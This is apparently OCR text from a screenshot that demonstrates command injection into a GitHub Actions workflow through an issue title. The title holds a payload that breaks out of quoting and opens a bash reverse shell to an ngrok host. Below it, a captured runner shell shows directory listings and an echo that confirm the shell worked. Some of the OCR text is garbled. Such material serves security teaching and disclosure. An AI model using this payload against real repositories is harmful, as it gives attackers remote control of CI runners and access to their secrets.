 New malicious issue title" && bash -i >& /dev/tcp/8.tcp.ngrok.io/15063 0>&1 && echo "
Write Preview
Leave a comment
Attach files by dragging & dropping, selecting or pasting
Styling with Markdown is supported
runner@fv-az167-635:~/work/demo/
1s -lha
total 20K
drwxr-xr-x 4 runner docker 4.0K
drwxr-xr-x 3 runner docker 4.0K
drwxr-xr-× 8 runner docker 4.0K
drwxr-xr-x 3 runner docker 4.0K
-rW-r--r-- 1 runner docker
6 Feb 20 09:22 README.md
runner@fv-az167-635 :~/work/demo
echo "Hello from Github runner!"